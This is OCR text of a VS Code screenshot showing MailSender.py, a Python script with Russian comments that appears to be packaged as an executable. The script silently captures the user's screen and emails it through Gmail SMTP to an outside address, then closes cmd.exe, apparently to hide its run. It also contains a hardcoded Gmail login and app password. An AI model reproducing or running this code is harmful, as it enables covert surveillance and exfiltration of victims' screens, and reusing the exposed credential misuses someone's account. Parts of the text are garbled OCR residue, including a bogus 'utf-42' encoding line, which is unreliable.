 ENG
23:38
22.04.2025
19
4
PEP 263 – Defining Python Source Code Encodings | peps.python.org
https://peps.python.org/pep-0263/
File Edit Selection View Go Run Terminal Help
Test
EXPLORER
TEST
build
dist
.gitignore
GeeksforGeeks.png U
MailSender.py M
MailSender.spec U
README.md
60
OUTLINE
TIMELINE
MailSender.py D:\...
MailSender.py .\ M
MailSender.py C:\...
MailSender.py > ...
6 import smtplib # библиотека Для отправки сообщений
7 import pyscreenshot
8 import mouse
9
10 from email.mime.text import MIMEText # библиотека которая облегчает отправку сообщений (вместо большого кода всего 4 строки)
11 from email.mime.multipart import MIMEMultipart
12 from email.mime.application import MIMEApplication
13
14 #def ScreenOFF():
15 #    return win32api.PostMessage(win32con.HWND_BROADCAST,win32con.WM_SYSCOMMAND, win32con.SC_MONITORPOWER, 2)
16 #ScreenOFF()
17 fileName = "GeeksforGeeks.png"
18 pathToFile = f"C:/Users/admin/{fileName}"
19 if(os.path.exists(pathToFile)):
20     os.remove(pathToFile)
21 image = pyscreenshot.grab()
22 image.save(fileName)
23 SMTPmail = smtplib.SMTP('smtp.gmail.com', 587) # обращаемся к серверам гугл
24 SMTPmail.starttls() # проверка подключения
25 SMTPmail.login('weatherforaday@gmail.com','vxoh qcqd vqaw zbws') # вход в заранее заготовленный аккаунт
26 listOfEmails = ["4eburashka1orig@gmail.com"] # лист почт на которые мы будем писать рассылку
27 Text = f"Hello {listOfEmails[0]}.\nHere your screen"  # Текст письма
28 Subject = "New Message!"  # Заголовок письма
29 Message = MIMEMultipart() # вспомогающий метод, для создания писем
30 Message['Subject'] = listOfEmails[0] # Заголовок письма
31 Message['From'] = 'weatherforaday@gmail.com'  # отправитель
32 Message['To'] = listOfEmails[0] # получатель
33 part = MIMEApplication(open(fileName, 'rb').read())
34 part.add_header('Content-Disposition', 'attachment', filename=fileName)
35 Message.attach(part)
36 SMTPmail.sendmail("weatherforaday@gmail.com", listOfEmails[0], Message.as_string()) # отправляем его
37 #print(f"{listOfEmails[0]} is writing!") # выводим в командную строку питона, чтобы показать что код получил письмо и обработал его
38 mouse.drag(0, 0, 0, 1, absolute=False, duration=0.5)
39 os.system("taskkill /im cmd.exe")
40
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\GitHub\Test> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.13.exe c:/GitHub/Test/MailSender.py
powershell
Python
main* 1↓ 0↑ 0 0
(3 days ago) Ln 24, Col 37 Spaces: 4 UTF-8 CRLF {} Python 3.13.3 64-bit (Microsoft Store)
элемент
доступ
Свойства
Открыть
Изменить
Журнал
Открыть
Выделить все
Снять выделение
Обратить выделение
Выделить
Поиск в: MailSender
#!/usr/local/bin/python
# -*- coding: utf-42 -*-
import os, sys